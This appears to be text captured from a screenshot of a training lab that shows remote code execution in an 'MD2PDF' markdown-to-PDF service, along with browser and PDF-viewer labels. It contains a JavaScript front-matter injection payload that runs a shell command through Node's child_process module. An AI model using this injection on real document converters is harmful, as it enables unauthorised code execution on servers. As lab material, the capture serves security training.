 MD2PDF
6dcadcac-2fab-4893-b6ab-23
Remote Code Execution (RCE)
Not Secure
blob:http://10.10.223.198/6dcadcac-2fab-4893-b6ab-230eb937db86
6dcadcac-2fab-4893-b6ab-230eb937db86
1 / 1
100%
---js ((require("child_process")).execSync("id > /tmp/RCE.txt")) ---RCE
1